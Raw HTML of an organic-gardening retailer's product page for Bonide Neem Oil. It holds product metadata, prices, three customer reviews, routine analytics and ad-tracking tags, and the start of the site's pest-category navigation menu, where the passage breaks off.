

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arbico-organics.com/product/neem-oil-concentrate-insecticide-fungicide-miticide/Help-for-houseplants
body_size: 36913
content:



  

  

  





<!DOCTYPE html>
<html lang="en">

    <!-- META TAGS/CSS/JS INCLUDES -->
    
                                                                                                        
   


<head>
  <title>Bonide Neem Oil | 3-in-1 Garden Spray</title>

        <link rel="preload" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/Banners/1440x525-Spring-Catalog-web-header.gif" as="image" media="(min-width: 751px)">
    <link rel="preload" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/Banners/300x200-Spring-Catalog-web-header.jpg" as="image" media="(max-width: 750px)">

    
      
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/css/bootstrap.min.css" integrity="sha384-HSMxcRTRxnN+Bdg0JdbxYKrThecOKuH5zCYotlSAcp1+c8xmyTe9GYg1l9a69psu" crossorigin="anonymous">
  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.6.3/css/all.css" integrity="sha384-UHRtZLI+pbxtHCWp1t77Bi1L4ZtiqrqD80Kn4Z8NTSRyMA2Fd33n5dQ8lWUE00s/" crossorigin="anonymous">
  <!--<link rel="stylesheet" type="text/css" href="/styles_sec.css" />-->
       <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/styles_sec.min.css" />
    
    
    <!--[if lt IE 8]>
  <style type="text/css">
   html div.iefix, html ul li.iefix, html li[style] { *display: inline !important; }
   input[type=submit],
   input[type=reset],
   input[type=button] { filter:chroma(color=#000000); }
   fieldset { position: relative; margin: 0 0 1em 0; }
   legend { position: absolute; top: -.5em; left: .2em; }
   input.button, input.medium, input.large, input.style1, input.style2 { zoom: 1; min-height: 1px; }
   #progress li div:before {display:none;}
   #progress li div { padding: 10px 25px; }
  </style>
  <![endif]-->

  <meta name="google-site-verification" content="o0iXDERtAnzGqcIVNOUpZxBSMGfcS2gj1PGuwAUn7Sk" />
<meta name="google-site-verification" content="TypT21PHp3K5G3_SU-dDmCOeOk12V7DJJc5Vp6-EjmE" />
<meta name="p:domain_verify" content="8c5de64f979b0f304ad41461bec52b58"/>
  <link href='https://fonts.googleapis.com/css?family=Lato:300,400,700,400italic' rel='stylesheet' type='text/css'>
  <link href='https://fonts.googleapis.com/css?family=Oswald:400,300' rel='stylesheet' type='text/css'>
  <link href='https://fonts.googleapis.com/css?family=Droid+Serif:400,700,400italic' rel='stylesheet' type='text/css'>


      <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="keywords" content="fungicide, bactericide, insecticide, insecticides, miticide, miticides, pesticide, pesticides, insect growth regulator, mites, neem oil spray concentrate, bonide, miticides, fungicides, insecticides, , neem seed oil, aphids, aphid, bonide neem, bonide neem oil concentrate, bonide neem oil spray, Bonide neem oil, Bonide products, Bonide miticide, miticides, Bonide insecticides, Bonide insecticides, Bonide fungicide, Bonide fungicides, Bonide nematicide, Bonide nematicides, neem oil, neem, neem oil insecticide, neem oil insecticides, bonide neem oil insecticide, bonide neem oil insecticides, bonide neem oil nematicide, bonide neem oil nematicides, bonide neem oil fungicide, bonide neem oil fungicides, bonide neem oil miticide, bonide neem oil miticides, clarified neem oil, clarifified neem oil products, BONIDE clarified neem oil products, BONDIE clarified neem oil spray, insecticide-fungicide-miticide, aphids, whiteflies, beetles, caterpillars, leafhoppers, leafminers, mealy bugs, mealybugs, midges, spider mites, nematodes, weevils, scale, scale insects, thrips, powdery mildew, botrytis, stem mildew, altenaria, anthracnose, blight, black spot, scab, mold, sour rot grapes, fungicide, bactericide, insecticide, repellent, anti-feedant, neem oil spray concentrate, bonide neem oil spray concentrate, neem spray concentrate, neem spray concentrate, neem spray, neem spray concentrate, neem oil concentrate, bulbs, cucurbits, fruiting vegetables, leafy vegetables, cole vegetables, brassica vegetables, legumes, root vegetables, tuber vegetables, fruit, berries, citrus, tropical fruits, pome fruits, stone fruits, trees, tree nuts, herbs, spices, grass, lawn, turf, ornamentals, neem insecticide, neem fungicide, neem miticide, , neem oil active ingredient, active ingredient neem oil, IPM, Integrated Pest Management, mildew control, mold control, mold and mildew, mold and mildew control, plant disease, plant disease control, mold on plants, mildew on plants, plant mildew, plant mold,  plant diseases, preventive, curative treatment, plant pathogens, plant diseases insecticide, fungicidal, insect repellent, sucking insect control, mite control, food crops, food crops insecticide, safe pesticide, safe pesticides, natural pesticide, natural pesticides, environmentally friendly pesticides, environmentally friendly pesticide, environmentally safe pesticide, environmentally safe pesticides, insect growth regulator, foliar spray, foliar sprays, foliar spray insecticides, foliar spray insecticide, foliar application, foliar application insecticide, outdoor growing, greenhouse, safe insect control, natural insect control, insecticide, insecticides, organic insecticide, organics insecticides, natural insecticide, natural insecticides, safe insecticide, safe insecticides, pesticide, pesticides, organic pesticide, organic pesticides, natural pesticide, natural pesticides, safe pesticide, safe pesticides, barrier insecticide, barrier insecticides, barrier pesticide, barrier pesticides, foliar spray insecticide, foliar spray insecticides, organic foliar spray insecticide, foliar spray pesticide, foliar spray pesticides, natural fungus control, safe fungus control, houseplants, houseplant care, container plants, container plant care







" />
  <meta name="description" content="A 3-in-1 garden spray! Neem oil acts as a fungicide, insecticide and miticide killing eggs, larvae and adult stages of insects and preventing fungal attack of plant tissues. Stops powdery mildew in 24 hours." />
    <!--[if IE]>
   <meta http-equiv="ImageToolbar" content="false" />
   <meta http-equiv="ClearType" content="true" />
   <meta name="MSSmartTagsPreventParsing" content="true" />
   <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
  <![endif]-->

<meta name="facebook-domain-verification" content="uq7i4ml602jsvkhgsp4dq51zmhml3y" />

      <meta property="og:title" content="BONIDE&reg; Neem Oil"/>
   <meta property="og:type" content="product"/>
   <meta property="og:url" content="https://www.arbico-organics.com/product/neem-oil-concentrate-insecticide-fungicide-miticide/Help-for-houseplants"/>
   <meta property="og:description" content="  Triple Action Pest Control Spray &ndash; Insecticide, Fungicide & Miticide  
 Neem Oil is an effective option for garden pest & disease control. It can be used on most plants to control all life stages of common garden pests insects and mites &ndash; egg, larvae/nymphs and adults. It is also useful in reducing fungal disease incidence on foliage. Clarified Neem Oil is a product of the Neem Tree 
   Benefits of Neem:   
  Kills eggs, larvae and adult stages of pest insects.
 Suppresses and controls black spot,   Powdery Mildew  ,   Rust   and many other foliar fungal diseases.
 4-hour REI, 0-day PHI 
  Shop all Bonide products   here    
"/>
   <meta property="og:image" content="https://www.arbico-organics.com/images/uploads/1246602-1246603-Bonide-neem-oil-group-600x600-C.jpeg"/>   <meta property="og:site_name" content="ARBICO Organics" />
   <meta property="og:price:currency" content="USD" />
   <meta property="og:availability" content="instock" />
                     <meta property="product:price:amount" content="$11.99">
                <meta property="product:price:amount" content="$34.99">
                <meta property="product:price:amount" content="$22.99">
              
     
   <link rel="canonical" href="https://www.arbico-organics.com/product/neem-oil-concentrate-insecticide-fungicide-miticide/natural-organic-plant-disease-control" />
 
 
      <script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
  <script src="https://code.jquery.com/ui/1.13.1/jquery-ui.min.js" integrity="sha256-eTyxS0rkjpLEo16uXTS0uVCS4815lc40K2iVpWDvdSY=" crossorigin="anonymous"></script>
  <link rel="stylesheet" type="text/css" href="https://code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css" integrity="sha384-Wh/opNnCPQdVc7YXIh18hoqN6NYg40GBaO/GwQSwrIbAIo8uCeYri2DX2IisvVP6" crossorigin="anonymous" />


		
   
        <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/cookie.min.js"></script>
      <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/all.min.js"></script>
      <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/aj.min.js"></script>
          
      
        
  
         
    
<!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W762LQD');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W762LQD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) -->


                                                                                                                                                                                                                          
                                                                                                                                                                                   
<script type="text/javascript">
   window.dataLayer = window.dataLayer || []
        dataLayer.push({
            "event": "view_item", 
            "ecommerce": {
                "items":  [{ 
                          "item_name": "BONIDE&reg; Neem Oil",
                          "item_id": "1246602-G",
                          "coupon": "",
                          "item_brand": "BONIDE",
                          "price" :  "",
                          "item_category": "Houseplants"  
                    }]}});
</script>

 <script type="text/javascript">
   window.dataLayer = window.dataLayer || []
        dataLayer.push({
            "event": "view_related_item_list",
            "related_products": {
                "item_list_id" : "Related Products - 1246602-G ",
                "item_list_name" : "Related Products - BONIDE&reg; Neem Oil - 1246602-G",
                "items":  [
                                                                                                                                                                                                                                                
                                                                                                                                                                                                       
                     { 
                          "item_name": "The Amazing Doctor Zymes Eliminator",
                          "item_id": "1459200-G",
                          "coupon": "",
                          "item_brand": "The Amazing Doctor Zymes",
                          "price" :  "",
                          "item_category": "Houseplants",
                           "index" : 1,
                          "item_list_id" : "Related Products - 1459200-G ",
                          "item_list_name" : "Related Products - The Amazing Doctor Zymes Eliminator - 1459200-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "BONIDE&reg; Captain Jack's&trade; Neem Max",
                          "item_id": "1246610-G",
                          "coupon": "",
                          "item_brand": "BONIDE",
                          "price" :  "",
                          "item_category": "Houseplants",
                           "index" : 2,
                          "item_list_id" : "Related Products - 1246610-G ",
                          "item_list_name" : "Related Products - BONIDE&reg; Captain Jack's&trade; Neem Max - 1246610-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "BONIDE&reg; Tomato & Vegetable 3 in 1 RTU",
                          "item_id": "1247605",
                          "coupon": "",
                          "item_brand": "BONIDE",
                          "price" :  "11.99",
                          "item_category": "Houseplants",
                           "index" : 3,
                          "item_list_id" : "Related Products - 1247605 ",
                          "item_list_name" : "Related Products - BONIDE&reg; Tomato & Vegetable 3 in 1 RTU - 1247605"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Monterey Neem Oil",
                          "item_id": "1555614-G",
                          "coupon": "",
                          "item_brand": "Monterey Lawn & Garden",
                          "price" :  "0.00",
                          "item_category": "Houseplants",
                           "index" : 4,
                          "item_list_id" : "Related Products - 1555614-G ",
                          "item_list_name" : "Related Products - Monterey Neem Oil - 1555614-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Molt-X&reg;",
                          "item_id": "1332770-G",
                          "coupon": "",
                          "item_brand": "BioWorks",
                          "price" :  "139.95",
                          "item_category": "Houseplants",
                           "index" : 5,
                          "item_list_id" : "Related Products - 1332770-G ",
                          "item_list_name" : "Related Products - Molt-X&reg; - 1332770-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "BONIDE&reg;  Captain Jack's&trade;  Neem Max Ready-to-Use",
                          "item_id": "1246616-G",
                          "coupon": "",
                          "item_brand": "BONIDE",
                          "price" :  "",
                          "item_category": "Houseplants",
                           "index" : 6,
                          "item_list_id" : "Related Products - 1246616-G ",
                          "item_list_name" : "Related Products - BONIDE&reg;  Captain Jack's&trade;  Neem Max Ready-to-Use - 1246616-G"          
                    }
                                       
]}});
</script>




<!-- Google Analytics Universal Tracking Script -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-3464867-1', 'auto');
  ga('require', 'displayfeatures');
  
 
                                                         
                                                 

   ga('require', 'ec');
   ga('ec:addProduct', {               // Provide product details in a productFieldObject.
   'id': '1246602-G',                   // Product ID (string).
    'name': 'BONIDE&reg; Neem Oil', // Product name (string).
   'category': 'Houseplants'            // Product category (string).
});
ga('ec:setAction', 'detail');




  ga('send', 'pageview');

</script>






  
   

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');
// Insert Your Custom Audience Pixel ID below.
fbq('init', '315394395920635');
fbq('track', 'PageView');

fbq('track', 'ViewContent', {
  content_name: 'BONIDE&reg; Neem Oil',
  content_category: 'Houseplants',
  content_ids: ['1246602-G'],
  content_type: 'product_group'
   });
















</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=315394395920635&amp;ev=PageView&amp;noscript=1" /></noscript>


<meta name="twitter:card" content="product">
<meta name="twitter:site" content="@storename">
<meta property="twitter:account_id" content="73950169" />
<meta name="twitter:creator" content="@storename">
<meta name="twitter:title" content="BONIDE&reg; Neem Oil">
<meta name="twitter:description" content="  Triple Action Pest Control Spray &ndash; Insecticide, Fungicide & Miticide  
 Neem Oil is an effective option for garden pest & disease control. It can be used on most plants to control all life stages of common garden pests insects and mites &ndash; egg, larvae/nymphs and adults. It is also useful in reducing fungal disease incidence on foliage. Clarified Neem Oil is a product of the Neem Tree 
   Benefits of Neem:   
  Kills eggs, larvae and adult stages of pest insects.
 Suppresses and controls black spot,   Powdery Mildew  ,   Rust   and many other foliar fungal diseases.
 4-hour REI, 0-day PHI 
  Shop all Bonide products   here    
">
<meta name="twitter:image" content="https://www.storename.com/images/uploads/1246602-1246603-Bonide-neem-oil-group-600x600-C.jpeg">
<meta name="twitter:label1" content="Price">

                <meta name="twitter:data1" content="$11.99">
                <meta name="twitter:data1" content="$34.99">
                <meta name="twitter:data1" content="$22.99">
        

 

<meta name="twitter:label2" content="Category">
<meta name="twitter:data2" content="Disease Control">



                                                                  

  
    
                                    
                    <script async type="application/ld+json">
                                {
                    "@context": "https://schema.org",
                    "@type": "Product",
                    "image": "https://www.arbico-organics.com/images/uploads/1246602-1246603-Bonide-neem-oil-group-600x600-C.jpeg",
                    "description": "  Triple Action Pest Control Spray &amp;ndash; Insecticide, Fungicide &amp; Miticide  
 Neem Oil is an effective option for garden pest &amp; disease control. It can be used on most plants to control all life stages of common garden pests insects and mites &amp;ndash; egg, larvae/nymphs and adults. It is also useful in reducing fungal disease incidence on foliage. Clarified Neem Oil is a product of the Neem Tree 
   Benefits of Neem:   
  Kills eggs, larvae and adult stages of pest insects.
 Suppresses and controls black spot,   Powdery Mildew  ,   Rust   and many other foliar fungal diseases.
 4-hour REI, 0-day PHI 
  Shop all Bonide products   here    
",
                    "name": "BONIDE&amp;reg; Neem Oil",
                    "url": "https://www.arbico-organics.com/product/neem-oil-concentrate-insecticide-fungicide-miticide/natural-organic-plant-disease-control",
                    "productID": "1246602-G",
                    "mpn": "1246602-G",
                    "sku": "1246602-G",
                    "brand": {
                        "@type": "Brand",
                        "name": "BONIDE"
                    },
                                            "aggregateRating": {
                            "@type": "AggregateRating",
                            "ratingValue": "5.00",
                            "reviewCount": "3",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                                        "offers": [
                                                                                                                                                                                                                            {
                                "@type": "Offer",
                                "name": "Quart RTU",
                                "priceCurrency": "USD",
                                "price": "11.99",
                                "priceValidUntil": "2026-01-07",
                                                                                                                                                                                                                                                "availability": "https://schema.org/InStock",
                                "itemOffered": "",
                                "itemCondition": "https://schema.org/NewCondition",
                                "url": "https://www.arbico-organics.com/product/neem-oil-concentrate-insecticide-fungicide-miticide/natural-organic-plant-disease-control",
                                "seller": {
                                    "@type": "Organization",
                                    "name": "ARBICO Organics"
                                }
                            },                                                                                                                                                                                                                                                        {
                                "@type": "Offer",
                                "name": "Gallon RTU",
                                "priceCurrency": "USD",
                                "price": "34.99",
                                "priceValidUntil": "2026-01-07",
                                                                                                                                                                                                                                                "availability": "https://schema.org/InStock",
                                "itemOffered": "",
                                "itemCondition": "https://schema.org/NewCondition",
                                "url": "https://www.arbico-organics.com/product/neem-oil-concentrate-insecticide-fungicide-miticide/natural-organic-plant-disease-control",
                                "seller": {
                                    "@type": "Organization",
                                    "name": "ARBICO Organics"
                                }
                            },                                                                                                                                                                                                                                                        {
                                "@type": "Offer",
                                "name": "Pint Concentrate",
                                "priceCurrency": "USD",
                                "price": "22.99",
                                "priceValidUntil": "2026-01-07",
                                                                                                                                                                                                                                                "availability": "https://schema.org/InStock",
                                "itemOffered": "",
                                "itemCondition": "https://schema.org/NewCondition",
                                "url": "https://www.arbico-organics.com/product/neem-oil-concentrate-insecticide-fungicide-miticide/natural-organic-plant-disease-control",
                                "seller": {
                                    "@type": "Organization",
                                    "name": "ARBICO Organics"
                                }
                            }                                                                        ]
                    , 
                        "review":	[
                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Carolyn Kay Harper"
                                    },
                                    "datePublished": "2020-03-17 10:11:54",
                                    "reviewBody": "This is a fantastic product, I use it on my rose bushes to take care of fungus.  Have never had such lovely roses before I started using this, it is great!",
                                    "name": "Neem Oil",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Dee Alexander"
                                    },
                                    "datePublished": "2020-05-28 10:25:12",
                                    "reviewBody": "As a new backyard gardener, I found this website very consumer friendly and descriptions of products and what they do were very helpful. I highly recommend their products.",
                                    "name": "Great product ",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Ben Thomas-Moore"
                                    },
                                    "datePublished": "2024-07-25 11:49:53",
                                    "reviewBody": "Bought this to help control the Japanese beetles that have been devouring my raspberries for the past few years - this works great! Easy to spray from the bottle, and I&#039;ve seen a notable reduction in the pests, without a change in the large bees that come visit, or the other native insects",
                                    "name": "Works great!",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                }                                                    ]
                                    }
            </script>
            

        

    <script async type="application/ld+json">
                {
            "@context": "https://schema.org",
            "@type": "Organization",
            "url": "https://www.arbico-organics.com",
            "sameAs" : [
"https://www.facebook.com/ARBICO.Organics",
"https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html",
"https://www.youtube.com/user/ArbicoOrganics",
"https://www.instagram.com/arbicoorganics/"
],
            "image": "https://www.arbico-organics.com/images/logo.png",
            "logo": "https://www.arbico-organics.com/images/logo.png",
            "name": "ARBICO Organics",
            "description": "ARBICO Organics offers a wide variety of organic gardening supplies and natural pest control solutions for home, business, garden and farm",
            "telephone": "+1-800-827-2847",
            "address": {
                "@type": "PostalAddress",
                "streetAddress": "10831 N Mavinee Dr Suite 185",
                "addressLocality": "Tucson",
                "addressRegion": "AZ",
                "postalCode": "85737",
                "addressCountry": "US"
            }
        }
    </script>

            

                
                      
  

<script async src="https://static.srcspot.com/libs/prissie.js" type="text/javascript"></script>
  
    <script type="text/javascript"> //<![CDATA[ 
var tlJsHost = ((window.location.protocol == "https:") ? "https://secure.trust-provider.com/" : "http://www.trustlogo.com/");
document.write(unescape("%3Cscript src='" + tlJsHost + "trustlogo/javascript/trustlogo.js' type='text/javascript'%3E%3C/script%3E"));
//]]>
</script>

  
       <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "qxc4s0e418");
</script>
    

    <!--[if lt IE 9]>
  <script src="/html5shim.js"></script>
  <script src="/IE9.js"></script>
  <![endif]-->
  </head>
<!--default-->

<!-- DO NOT REMOVE SKIP LINK -->
<a href="#main" class="skip-link">Skip to main content</a>

    
    <body id="product"><!-- LOADS ID FOR EACH PAGE VIEW (e.g., index, category, product) -->
    <div id="pagewrapper">
  <div id="dim"></div>

        <div class="meta_pre_body"></div>

        <div id="container" class="container"><!-- OUTER CONTAINER -->

            <!-- HEADER CONTENT -->
            <div class="row promo-banner checkout_hide" role="complementary">
    <div class="col-md-12 col-xs-12 font_mini13"> Online orders may take 24-48 hours to process (exluding weekends). <br /><a href="/category/holiday-shipping-schedule"><u>Plan Ahead Holiday Shipping Schedule</a></u></a> </div>
</div>
<header id="header" class="clearfix" role="banner">
    <div class="mobile-header">
        <div class="mobile-header-nav row hidden-md hidden-lg">
            <div class="visible-xs visible-sm col-xs-4"><a href="#menu" class="menu-icon"><span class="glyphicon glyphicon-menu-hamburger"></span> Menu</a><nav id="menu" role="navigation">
    <ul>
        <li class="Divider"><a href="/">Home</a></li>
                                 <li> <a href="/category/free-shipping" title="Free Shipping">Free Shipping</a>             </li>
                                     <li> <a href="/category/beneficial-insects-organisms" title="Beneficial Insects">Beneficial Insects</a>             <ul>
  
    <li>
   <a href="/category/assassin-bugs-predators">Assassin Bugs</a>
    </li>
   
    <li>
   <a href="/category/aphid-predators-parasites">Aphid Predators</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes">Beneficial Nematodes</a>
     <ul>
  
    <li>
   <a href="/category/nematode-selection-chart">Selection Chart - Beneficial Nematodes</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-faqs">FAQs - Beneficial Nematodes</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-omri-listed">OMRI Listed Beneficial Nematodes</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Green-Lacewings-chrysoperla-beneficial-insects">Green Lacewing</a>
    </li>
   
    <li>
   <a href="/category/mite-predators">Mite Predators</a>
    </li>
   
    <li>
   <a href="/category/praying-mantid-egg-cases">Praying Mantids</a>
    </li>
   
    <li>
   <a href="/category/mite-predator-phytoseiulus-persimilis-plus-spider-mite">P persimilis Mite Predators</a>
    </li>
   
    <li>
   <a href="/category/ladybugs">Ladybird Beetles</a>
    </li>
   
    <li>
   <a href="/category/moth-egg-parasites">Moth Egg Parasites</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-generalists">General Predators</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-feeder-insects">Feeder Insects - Live &amp; Dried</a>
    </li>
   
    <li>
   <a href="/category/Beneficial-Insects-Specialists">Specialist Predators &amp; Parasites</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-predators-parasites">Complete List of Predators &amp; Parasites</a>
    </li>
 </ul>                        </li>
                                     <li> <a href="/category/fly-control-program" title="Fly Eliminators&reg; - Biological Fly Control">Fly Eliminators&reg; - Biological Fly Control</a>             <ul>
  
    
    <li>
   <a href="/category/fly-eliminator-zones">How To Build Your Fly Control Program</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-frequently-asked-questions-faqs">Fly Eliminators&reg; FAQs</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-testimonials">Fly Eliminators&reg; - Customer Testimonials</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-single-shipments">Fly Eliminators&reg; - One-Time Shipments</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminator-free-sample">Free Trial Shipment </a>
    </li>
 </ul>                        </li>
                                     <li> <a href="/category/organic-pest-control" title="Pest Control Solutions">Pest Control Solutions</a>             <ul>
  
    <li>
   <a href="/category/problem-solver-guide">Control By Pest</a>
     <ul>
  
    <li>
   <a href="/category/adelgid-tree-pest-control">Adelgids</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-ants">Ant Control</a>
     <ul>
  
    <li>
   <a href="/category/indoor-ant-control">Indoor Control</a>
    </li>
   
    <li>
   <a href="/category/outdoor-ant-control">Outdoor Control</a>
    </li>
   
    <li>
   <a href="/category/fire-ant-control">Fire Ants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-aphids">Aphids</a>
    </li>
   
    <li>
   <a href="/category/apple-maggot-controls">Apple Maggots</a>
    </li>
   
    <li>
   <a href="/category/Artichoke-Plume-Moth-Controls">Artichoke Plume Moth</a>
    </li>
   
    <li>
   <a href="/category/Armyworm-Control-Options">Armyworm</a>
     <ul>
  
    <li>
   <a href="/category/Beet-Armyworm-Spodoptera-exigua">Beet Armyworm</a>
    </li>
   
    <li>
   <a href="/category/Fall-Armyworm-Controls">Fall Armyworm</a>
    </li>
   
    <li>
   <a href="/category/Spring-armyworm-true-armyworm">True Armyworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-grubs-beetles">Beetle &amp; Grub Control</a>
     <ul>
  
    <li>
   <a href="/category/asparagus-beetle-controls">Asparagus Beetles</a>
    </li>
   
    
    <li>
   <a href="/category/colorado-potato-beetle-control">Colorado Potato Beetle</a>
    </li>
   
    <li>
   <a href="/category/cucumber-beetle-control">Cucumber Beetle</a>
    </li>
   
    <li>
   <a href="/category/european-chafer-controls">European Chafer</a>
    </li>
   
    <li>
   <a href="/category/Flea-Beetle-Controls">Flea Beetles</a>
    </li>
   
    
    <li>
   <a href="/category/June-Bugs">June Bugs</a>
    </li>
   
    <li>
   <a href="/category/Mexican-Bean-Beetle-Epilachna-varivestis">Mexican Bean Beetle</a>
    </li>
   
    <li>
   <a href="/category/northern-masked-chafer">Northern Masked Chafer</a>
    </li>
   
    
  </ul>    </li>
   
    <li>
   <a href="/category/black-fly-control">Black Fly</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-borers">Borers</a>
     <ul>
  
    <li>
   <a href="/category/hymenoptera-sawflies-horntails"><i>Hymenoptera</i> - Sawflies and Horntails</a>
     <ul>
  
    <li>
   <a href="/category/European-Apple-Sawfly-Controls">European Apple Sawfly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/lepidoptera-borer-moth-control">Lepidoptera - Borer Moths</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/peachtree-borer-control">Peachtree Borer</a>
    </li>
   
    
    <li>
   <a href="/category/iris-borer-control">Iris Borer</a>
    </li>
   
    
    <li>
   <a href="/category/Peach-Twig-Borer-Control">Peach Twig Borer</a>
    </li>
   
    <li>
   <a href="/category/rednecked-cane-borer-control">Rednecked Cane Borer</a>
    </li>
   
    <li>
   <a href="/category/squash-vine-borers">Squash Vine Borer</a>
    </li>
   
    <li>
   <a href="/category/Carrot-Rust-Fly-Controls">Carrot Rust Fly</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/pest-solver-guide-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/budworm-control">Budworms and Bollworms</a>
     <ul>
  
    <li>
   <a href="/category/Corn-Earworm-Control">Corn Earworm</a>
    </li>
   
    <li>
   <a href="/category/Cotton-bollworm-control">Cotton Bollworm</a>
    </li>
   
    <li>
   <a href="/category/Pink-Bollworm-Control">Pink Bollworm</a>
    </li>
   
    <li>
   <a href="/category/Tobacco-budworm-control">Tobacco Budworm</a>
    </li>
   
    <li>
   <a href="/category/Tomato-Fruitworm-Controls">Tomato Fruitworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Cabbage-Worms-Controls">Cabbage Worms</a>
     <ul>
  
    <li>
   <a href="/category/cabbage-looper-control">Cabbage Looper</a>
    </li>
   
    <li>
   <a href="/category/cross-striped-cabbageworm-controls">Cross-Striped Cabbageworm</a>
    </li>
   
    <li>
   <a href="/category/Diamondback-Moth-Controls">Diamondback Moth</a>
    </li>
   
    <li>
   <a href="/category/Imported-Cabbageworm-Controls">Imported Cabbageworm</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/Chigger-Control">Chiggers</a>
    </li>
   
    <li>
   <a href="/category/Chinch-Bug-Control">Chinch Bugs</a>
    </li>
   
    <li>
   <a href="/category/cockroaches">Cockroaches</a>
    </li>
   
    <li>
   <a href="/category/codling-moth-control">Codling Moth</a>
    </li>
   
    <li>
   <a href="/category/cricket-indoor-outdoor-pest-control">Crickets</a>
    </li>
   
    
    <li>
   <a href="/category/Cutworms-Controls">Cutworms</a>
     <ul>
  
    <li>
   <a href="/category/Black-Cutworm-Controls">Black Cutworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/earwigs-control">Earwigs</a>
    </li>
   
    <li>
   <a href="/category/fire-ants">Fire Ants</a>
    </li>
   
    <li>
